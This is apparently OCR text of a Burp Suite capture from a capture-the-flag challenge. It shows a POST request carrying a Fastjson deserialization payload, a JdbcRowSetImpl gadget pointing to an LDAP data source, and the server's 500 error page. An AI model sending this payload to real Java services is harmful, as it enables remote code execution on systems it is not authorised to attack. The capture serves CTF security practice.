 Request
Pretty Raw Hex \n
1 POST /parse HTTP/1.1
2 Host: node1.hgame.vidar.club:31466
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Type : application/json
10 Content-Length : 191
11
12 {
{
"@type":"java.lang.Class" ,
"val":"com.sun.rowset.JdbcRowSetImpl"
},
{
"@type":"com.sun.rowset.JdbcRowSetImpl" ,
"dataSourceName" :"ldap:// /dc=example,dc=com" ,
"autoCommit" :true
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type : text/html;charset=UTF-8
3 Content-Language : zh-CN
4 Content-Length : 287
5 Date: Mon, 14 Apr 2025 13:05:01 GMT
6 Connection : close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing
this as a fallback.
</p>
<div id='created'>
Mon Apr 14 13:05:01 UTC 2025
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
</body>
</html>